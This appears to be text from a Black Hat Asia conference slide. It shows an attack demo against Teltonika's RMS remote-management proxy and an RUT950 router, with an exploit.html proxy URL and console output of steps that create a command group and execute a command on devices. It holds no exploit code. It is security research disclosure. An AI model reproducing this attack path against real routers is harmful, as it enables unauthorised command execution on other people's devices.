 Teltonika Networks
RMS
proxy:33334 ⇔ 255841df795da8d6209747747184ef90
WWW
RUT950
localhost:80:proxy:33334
255841df795da8d6209747747184ef90.proxy1-connect.rms.teltonika-networks.com/exploit.html
Starting attack..
1. Creating command group.. (status: 201)
2. Getting command group id.. (status: 200)
3. Getting task id.. (status: 200)
3. Getting devices IDs.. (status: 200)
4. Executing command.. (status: 200)
5. Cleanning command group.. (status: 200)
Done.
#BHASIA @BlackHatEvents